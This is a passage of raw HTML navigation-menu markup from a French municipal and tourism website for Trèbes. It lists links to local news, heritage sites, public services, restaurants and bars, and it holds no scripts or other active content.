ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto 